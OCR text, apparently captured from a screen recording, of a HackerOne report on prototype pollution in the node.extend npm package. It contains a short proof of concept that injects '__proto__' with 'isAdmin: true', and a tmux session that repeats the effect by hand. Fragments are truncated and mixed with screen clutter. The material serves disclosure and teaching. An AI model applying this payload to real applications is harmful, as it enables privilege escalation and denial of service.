 #430831 Prototype pollutio
rpi:3333/login
https://hackerone.com/reports/430831
hackerone
SOLUTIONS
node.extend can be tricked into adding or modifying properties of the Objec
present on all objects.
Steps To Reproduce:
Craft an object of form {__proto__: {...}} and send it to node.extend :
Code 135 Bytes
1 let extend = require('node.extend');
2 extend(true, {}, JSON.parse('{"__proto__": {"isAdmin": true}}'))
3 console.log({}.isAdmin); // true
Wrap up
• I contacted the maintainer to let them know: [N]
• I opened an issue in the related repository: [N]
Impact
Denial of service, possibly more depending on the application.
See https://hackerone.com/reports/310443
tmux
> let user = {}
undefined
> let hacker = {}
undefined
> user.isAdmin === true
false
> hacker.__proto__.isAdmin = true
true
> user.isAdmin === true
true
> console.isAdmin
true
>
[0] 0:npm- 1:node* "alarm" 05:09 17-Jul-22
味